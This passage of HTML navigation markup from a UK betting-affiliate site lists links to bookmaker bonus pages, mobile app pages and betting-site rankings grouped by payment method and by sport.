data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-21-Bet.svg' alt='21Bet  Bonus'><span>21Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mrwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-MrWin.svg' alt='Mr Win Sports  Bonus'><span>Mr Win Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/energy-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-Energybet.svg' alt='EnergyBet  Bonus'><span>EnergyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet  Bonus'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet  Bonus'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/racebets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt='Racebets  Bonus'><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betdaq/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt='Betdaq  Bonus'><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports  Bonus'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/ole777/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Ole777.svg' alt='Ole777  Bonus'><span>Ole777</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/dafabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt='Dafabet  Bonus'><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS  Bonus'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betvision/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-BetVision.svg' alt='BetVision  Bonus'><span>BetVision</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/32red-sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-32-Red.svg' alt='32RedSport  Bonus'><span>32RedSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/beteast/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071621/Icon-BetEast.svg' alt='BETEAST  Bonus'><span>BETEAST</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/marathon-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Marathon-Bet.svg' alt='MarathonBet  Bonus'><span>MarathonBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/138-com/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-138.svg' alt='138  Bonus'><span>138</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/superlenny-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072625/Icon-Super-Lenny.svg' alt='SuperLenny Sports  Bonus'><span>SuperLenny Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/toals/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072624/Icon-Toals.svg' alt='Toals  Bonus'><span>Toals</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mcbookie/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-McBookie.svg' alt='McBookie  Bonus'><span>McBookie</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook  Bonus'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/blacktype-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Blacktype.svg' alt='Black Type  Bonus'><span>Black Type</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull  Bonus'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/grosvenor-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2018/12/07131200/grosvenor-sport-logo-black-stacked.png' alt='Grosvenor Sports  Bonus'><span>Grosvenor Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/vernons/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Vernons.svg' alt='Vernons  Bonus'><span>Vernons</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/totesport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt='ToteSport  Bonus'><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet  Bonus'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/tlcbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-TLCbet.svg' alt='TLCBet  Bonus'><span>TLCBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/setantabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Setantabet.svg' alt='Setantabet  Bonus'><span>Setantabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sporting-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-SportingIndex.svg' alt='SportingIndex  Bonus'><span>SportingIndex</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88  Bonus'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn  Bonus'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bet-at-home/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Bet-at-home.svg' alt='bet-at-home  Bonus'><span>bet-at-home</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet  Bonus'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/888-sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888  Bonus'><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair  Bonus'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports  Bonus'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes  Bonus'><span>Ladbrokes</span></a></li></ul></div></li>
<li id="menu-item-4784" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu mobile_has_submenu menu-item-4784"><a class="main_menu_item"  href="#">Mobile</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/uk/mobile/mr-play/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt="Mr.play Mobile App" loading="lazy"><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/10bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt="10bet Mobile App" loading="lazy"><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/888sport/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt="888 Mobile App" loading="lazy"><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betbright/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt="BetBright Mobile App" loading="lazy"><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betdaq/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt="Betdaq Mobile App" loading="lazy"><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betfair/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt="Betfair Mobile App" loading="lazy"><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betfred/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt="Betfred Mobile App" loading="lazy"><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betsafe/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt="BetSafe Mobile App" loading="lazy"><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betstars/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Betstars.svg' alt="BetStars Mobile App" loading="lazy"><span>BetStars</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betvictor/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt="Betvictor Mobile App" loading="lazy"><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betway/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt="Betway Mobile App" loading="lazy"><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/boylesports/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt="BoyleSports Mobile App" loading="lazy"><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/bwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt="Bwin Mobile App" loading="lazy"><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/coral/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt="Coral Mobile App" loading="lazy"><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/dafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt="Dafabet Mobile App" loading="lazy"><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/william-hill/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt="William Hill Mobile App" loading="lazy"><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/ladbrokes/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt="Ladbrokes Mobile App" loading="lazy"><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/netbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt="Netbet Mobile App" loading="lazy"><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/paddy-power/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt="Paddy Power Mobile App" loading="lazy"><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/racebets/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt="Racebets Mobile App" loading="lazy"><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/skybet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt="SkyBet Mobile App" loading="lazy"><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/titanbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt="Titanbet Mobile App" loading="lazy"><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/smarkets/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt="SMARKETS Mobile App" loading="lazy"><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/sportingbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt="SportingBet Mobile App" loading="lazy"><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/sportpesa/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt="SportPesa Mobile App" loading="lazy"><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/totesport/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt="ToteSport Mobile App" loading="lazy"><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/unibet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt="Unibet Mobile App" loading="lazy"><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/bet365/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt="Bet365 Mobile App" loading="lazy"><span>Bet365</span></a></li></ul></div></li>
<li id="menu-item-751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home has_submenu menu-item-751"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/">Toplists</a>
<ul class="submenu">
	<li id="menu-item-752" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-752"><a class="main_submenu_item"  href="#">By Payment</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/webmoney-betting-sites/" class="main_submenu_item"><span>Webmoney betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-payeer-betting-sites/" class="main_submenu_item"><span>Best Payeer betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-american-express-betting-sites/" class="main_submenu_item"><span>Best American express betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-dogecoin-betting-sites/" class="main_submenu_item"><span>Best Dogecoin betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-muchbetter-betting-sites/" class="main_submenu_item"><span>Best Muchbetter betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-ecopayz-betting-sites/" class="main_submenu_item"><span>Best Ecopayz betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-debit-card-betting-sites/" class="main_submenu_item"><span>Best Debit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-astropay-betting-sites/" class="main_submenu_item"><span>Best Astropay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-google-pay-betting-sites/" class="main_submenu_item"><span>Best google pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-crypto-betting-sites/" class="main_submenu_item"><span>Best crypto betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-credit-card-betting-sites/" class="main_submenu_item"><span>Best credit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-apple-pay-betting-sites/" class="main_submenu_item"><span>Best apple pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-fast-withdrawal-betting-sites/" class="main_submenu_item"><span>Fast withdrawal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/paysafecard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" loading="lazy"></div><span>PaysafeCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/mastercard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" loading="lazy"></div><span>MasterCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/bitcoin-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" loading="lazy"></div><span>Bitcoin</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/visa-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" loading="lazy"></div><span>Visa</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/ukash-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" loading="lazy"></div><span>Ukash</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/trustly-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" loading="lazy"></div><span>Trustly</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/paypal-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" loading="lazy"></div><span>PayPal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/neteller-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" loading="lazy"></div><span>Neteller</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/entropay-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" loading="lazy"></div><span>Entropay</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/skrill-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" loading="lazy"></div><span>Skrill</span></a></li></ul></li>
	<li id="menu-item-767" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-767"><a class="main_submenu_item"  href="#">By Sport</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-rugby-union-betting-sites/" class="main_submenu_item"><span>Best rugby union betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-starcraft-2-betting-sites/" class="main_submenu_item"><span>Best Starcraft 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-counter-strike-betting-sites/" class="main_submenu_item"><span>Best Counter strike betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a 